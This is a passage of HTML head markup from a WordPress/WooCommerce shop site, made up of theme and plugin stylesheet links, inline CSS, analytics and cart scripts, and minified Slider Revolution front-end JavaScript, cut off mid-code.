                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.7.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-weight:400;text-transform:uppercase;letter-spacing:.275px}#header .top-links > li.menu-item > a{font-weight:400;color:#666666}#header .top-links > li.menu-item.has-sub:hover > a,#header .top-links > li.menu-item:hover > a{color:var(--porto-primary-color)}#header .share-links a{font-size:16px;width:25px;height:25px;box-shadow:none}#header .share-links a:not(:hover){background-color:rgba(0,0,0,0.01)}#header .share-links a:hover{color:#ffffff}#header .mobile-toggle{color:#222529}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NS4JBX4V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS4JBX4V");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/6799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=6799' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '04cb3a3e22';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return 